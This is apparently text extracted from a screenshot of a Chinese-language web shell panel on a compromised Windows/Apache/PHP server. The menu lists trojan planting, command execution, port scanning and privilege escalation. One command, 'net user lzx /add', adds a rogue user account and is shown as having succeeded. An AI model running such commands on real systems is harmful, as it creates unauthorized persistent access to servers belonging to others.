 - WINNT - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
搜索文件
Linux提权
ServU提权
MYSQL提权
MYSQL执行
MYSQL管理
退出系统
命令参数 net user lzx /add --命令集合-- ▼ 执行
命令成功完成。
Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29